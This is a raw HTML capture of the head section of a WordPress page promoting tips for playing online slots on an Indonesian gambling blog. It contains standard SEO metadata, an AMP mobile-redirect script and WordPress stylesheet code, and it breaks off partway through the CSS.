

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-bisa-dipercaya-manggelum/
body_size: 17945
content:


<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Tips Main Slots Online di Bandar Slots Bisa dipercaya Manggelum - Eyeofsky</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://eye-of-sky.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://eye-of-sky.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/eye-of-sky.com\/tips-main-slots-online-di-bandar-slots-bisa-dipercaya-manggelum\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-bisa-dipercaya-manggelum/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tips Main Slots Online di Bandar Slots Bisa dipercaya Manggelum - Eyeofsky" />
	<meta property="og:description" content="Agar bisa nikmati permainan slots online bersama serunya menarik didalamnya, beberapa pemain sudah pasti membutuhkan bandar slots jadi pemasok pelayanan judinya. Dahulunya, slots formal cuman bisa orang permainkan di kasino darat saja, yang di mana di waktu itu permainan slots tidak harus gampang dimainkan sebagian orang. Berlainan perihal dengan permainan slots online yang sekarang kita &hellip; Continue reading Tips Main Slots Online di Bandar Slots Bisa dipercaya Manggelum &rarr;" />
	<meta property="og:url" content="https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-bisa-dipercaya-manggelum/" />
	<meta property="og:site_name" content="Eyeofsky" />
	<meta property="article:published_time" content="2023-01-16T13:26:44+00:00" />
	<meta property="og:image" content="https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-bisa-dipercaya-manggelum/#article","isPartOf":{"@id":"https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-bisa-dipercaya-manggelum/"},"author":{"name":"admin","@id":"https://eye-of-sky.com/#/schema/person/467a68b8e1db1272a0bb81bf3a224f15"},"headline":"Tips Main Slots Online di Bandar Slots Bisa dipercaya Manggelum","datePublished":"2023-01-16T13:26:44+00:00","mainEntityOfPage":{"@id":"https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-bisa-dipercaya-manggelum/"},"wordCount":2092,"commentCount":0,"image":{"@id":"https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-bisa-dipercaya-manggelum/#primaryimage"},"thumbnailUrl":"https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Taruhan Olahraga"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-bisa-dipercaya-manggelum/","url":"https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-bisa-dipercaya-manggelum/","name":"Tips Main Slots Online di Bandar Slots Bisa dipercaya Manggelum - Eyeofsky","isPartOf":{"@id":"https://eye-of-sky.com/#website"},"primaryImageOfPage":{"@id":"https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-bisa-dipercaya-manggelum/#primaryimage"},"image":{"@id":"https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-bisa-dipercaya-manggelum/#primaryimage"},"thumbnailUrl":"https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-16T13:26:44+00:00","author":{"@id":"https://eye-of-sky.com/#/schema/person/467a68b8e1db1272a0bb81bf3a224f15"},"breadcrumb":{"@id":"https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-bisa-dipercaya-manggelum/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-bisa-dipercaya-manggelum/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-bisa-dipercaya-manggelum/#primaryimage","url":"https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-bisa-dipercaya-manggelum/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://eye-of-sky.com/"},{"@type":"ListItem","position":2,"name":"Tips Main Slots Online di Bandar Slots Bisa dipercaya Manggelum"}]},{"@type":"WebSite","@id":"https://eye-of-sky.com/#website","url":"https://eye-of-sky.com/","name":"Eyeofsky","description":"Strategi Terbaik untuk Menang di Poker Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eye-of-sky.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://eye-of-sky.com/#/schema/person/467a68b8e1db1272a0bb81bf3a224f15","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eye-of-sky.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f8b6340e22fbf6b2de617fd87bfa3982033525d7af15e1005d479344f969cdff?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f8b6340e22fbf6b2de617fd87bfa3982033525d7af15e1005d479344f969cdff?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://eye-of-sky.com"],"url":"https://eye-of-sky.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Eyeofsky &raquo; Feed" href="https://eye-of-sky.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eye-of-sky.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feye-of-sky.com%2Ftips-main-slots-online-di-bandar-slots-bisa-dipercaya-manggelum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eye-of-sky.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feye-of-sky.com%2Ftips-main-slots-online-di-bandar-slots-bisa-dipercaya-manggelum%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://eye-of-sky.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 